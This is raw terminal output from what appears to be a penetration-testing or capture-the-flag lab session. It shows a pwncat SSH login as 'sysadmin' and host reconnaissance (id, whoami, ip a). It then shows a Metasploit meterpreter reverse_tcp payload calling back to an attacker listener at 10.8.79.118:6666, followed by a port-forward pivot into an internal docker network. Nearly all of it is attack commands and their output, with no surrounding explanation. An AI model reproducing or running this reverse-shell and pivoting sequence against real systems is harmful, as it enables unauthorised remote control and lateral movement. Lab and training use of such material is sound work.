 (local) pwncat$ connect ssh://sysadmin:@127.0.0.1
[21:08:46] 127.0.0.1:22: registered new host w/ db manager.py:957
(local) pwncat$
(remote) sysadmin@ubuntu:/home/sysadmin$ id
uid=1000(sysadmin) gid=1000(sysadmin) groups=1000(sysadmin),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare),1
22(docker)
(remote) sysadmin@ubuntu:/home/sysadmin$ whoami
sysadmin
(remote) sysadmin@ubuntu:/home/sysadmin$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 02:72:47:b2:16:07 brd ff:ff:ff:ff:ff:ff
    inet 10.10.91.119/16 brd 10.10.255.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::72:47ff:feb2:1607/64 scope link
       valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
    link/ether 02:42:8c:c6:88:7c brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever
4: docker_gwbridge: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:c1:94:b1:7f brd ff:ff:ff:ff:ff:ff
    inet 172.18.0.1/16 brd 172.18.255.255 scope global docker_gwbridge
       valid_lft forever preferred_lft forever
    inet6 fe80::42:c1ff:fe94:b17f/64 scope link
       valid_lft forever preferred_lft forever
10: veth475e720@if9: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master docker_gwbridge state UP group def
ault
    link/ether 02:74:65:16:68:31 brd ff:ff:ff:ff:ff:ff link-netnsid 1
    inet6 fe80::74:65ff:fe16:6831/64 scope link
       valid_lft forever preferred_lft forever
17: veth25827a3@if16: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master docker_gwbridge state UP group de
fault
    link/ether 9a:b7:49:7f:c2:a1 brd ff:ff:ff:ff:ff:ff link-netnsid 3
    inet6 fe80::98b7:49ff:fe7f:c2a1/64 scope link
       valid_lft forever preferred_lft forever
21: vethe81874c@if20: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master docker_gwbridge state UP group de
fault
    link/ether ee:74:e7:e3:9b:8a brd ff:ff:ff:ff:ff:ff link-netnsid 4
    inet6 fe80::ec74:e7ff:fee3:9b8a/64 scope link
       valid_lft forever preferred_lft forever
(remote) sysadmin@ubuntu:/home/sysadmin$
payload => linux/x64/meterpreter/reverse_tcp
lhost => 10.8.79.118
lport => 6666
[*] Started reverse TCP handler on 10.8.79.118:6666
[*] Sending stage (3045380 bytes) to 10.10.91.119
[*] Meterpreter session 1 opened (10.8.79.118:6666 -> 10.10.91.119:41628) at 2024-01-21 21:05:17 +0100
meterpreter > portfwd add -h
Usage: portfwd [-h] [add | delete | list | flush] [args]
OPTIONS:
    -h   Help banner.
    -i   Index of the port forward entry to interact with (see the "list" command).
    -l   Forward: local port to listen on. Reverse: local port to connect to.
    -L   Forward: local host to listen on (optional). Reverse: local host to connect to.
    -p   Forward: remote port to connect to. Reverse: remote port to listen on.
    -r   Forward: remote host to connect to.
    -R   Indicates a reverse port forward.
meterpreter > portfwd add -p 22 -l 22 -r 172.18.0.1
[-] You must supply a local port, remote host, and remote port.
meterpreter > portfwd add -l 22 -p 22 -r 172.18.0.1
[*] Forward TCP relay created: (local) :22 -> (remote) 172.18.0.1:22
meterpreter >